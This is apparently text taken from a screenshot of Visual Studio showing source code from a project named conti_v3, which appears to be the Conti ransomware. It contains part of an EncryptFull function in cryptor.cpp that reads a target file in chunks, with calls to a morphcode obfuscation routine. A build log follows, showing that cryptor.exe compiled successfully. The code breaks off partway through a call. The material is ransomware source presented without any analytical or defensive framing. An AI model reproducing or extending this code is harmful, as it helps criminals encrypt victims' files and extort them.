 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) conti_v3
Release x64 Local Windows Debugger
cryptor.cpp main.cpp disks.cpp threadpool.h threadpool.cpp search.cpp global_parameters.cpp decryptor.cpp
cryptor (Global Scope) EncryptFull(cryptor::LPFILE_INFO FileInfo, LPBYTE Buffer, HCRYP
1145
1146 STATIC
1147 BOOL
1148 EncryptFull(
1149 __in cryptor::LPFILE_INFO FileInfo,
1150 __in LPBYTE Buffer,
1151 __in HCRYPTPROV CryptoProvider,
1152 __in HCRYPTKEY PublicKey
1153 )
1154 {
1155 BOOL Success = FALSE;
1156 DWORD BytesRead = 0;
1157 DWORD BytesToRead = 0;
1158 DWORD BytesToWrite = 0;
1159 LONGLONG TotalRead = 0;
1160 LONGLONG BytesToEncrypt;
1161 LARGE_INTEGER Offset;
1162
1163 BytesToEncrypt = FileInfo->FileSize;
1164
1165 while (TotalRead < BytesToEncrypt) {
1166
1167 morphcode(TotalRead);
1168
1169 LONGLONG BytesLeft = BytesToEncrypt - TotalRead;
1170 BytesToRead = BytesLeft > BufferSize ? BufferSize : (DWORD)BytesLeft;
1171 morphcode(a: BytesLeft);
1172
1173 Success = (BOOL)pReadFile(hFile: FileInfo->FileHandle, lpBuffer: Buffer, nNumberOfBytesToRead: BytesToRead, lpNumberOfBytesRead: &BytesRead,
1174 if (!Success || !BytesRead) {
1175 break;
1176 }
1177
1178 TotalRead += BytesRead;
100% No issues found Ln: 1148 Ch: 12 TABS CRL
Output
Show output from: Build
1>Previous IPDB not found, fall back to full compilation.
1>All 1766 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>cryptor.vcxproj -> C:\Users\user\Desktop\conti_v3_src\conti_v3\x64\Release\cryptor.exe
1>Done building project "cryptor.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List Output
Ready